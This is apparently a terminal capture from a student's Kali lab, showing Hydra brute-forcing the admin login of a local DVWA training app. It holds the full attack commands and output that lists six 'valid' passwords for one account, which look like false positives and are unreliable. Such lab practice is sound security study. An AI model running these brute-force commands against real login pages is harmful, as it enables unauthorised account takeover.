 1 2 3 4
4
20:52
rajat@Kaliforstudy: /var/www/html/dvwa
File Actions Edit View Help
rajat@Kaliforstudy: /var/www/html/dvwa
rajat@Kaliforstudy: /var/www/html/dvwa
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:40:19
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: toor
[80][http-post-form] host: 127.0.0.1   login: admin   password: dvwa
[80][http-post-form] host: 127.0.0.1   login: admin   password: hacked
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-13 19:40:19
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -L usernames.txt -P passwords.txt localhost http-post-form "/DVWA/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:58:25
[ERROR] File for logins not found: usernames.txt
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -L usernames.txt -P testlist.txt localhost http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:59:21
[ERROR] File for logins not found: usernames.txt
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -l admin -P testlist.txt 127.0.0.1 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-13 19:59:51
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-post-form] host: 127.0.0.1   login: admin   password: admin
[80][http-post-form] host: 127.0.0.1   login: admin   password: password
[80][http-post-form] host: 127.0.0.1   login: admin   password: toor
[80][http-post-form] host: 127.0.0.1   login: admin   password: dvwa
[80][http-post-form] host: 127.0.0.1   login: admin   password: hacked
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-13 19:59:52
┌──(rajat㉿Kaliforstudy)-[/var/www/html/dvwa]
└─$ hydra -l admin -P testlist.txt 127.0.0.1 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Duration 45% Pages 1/1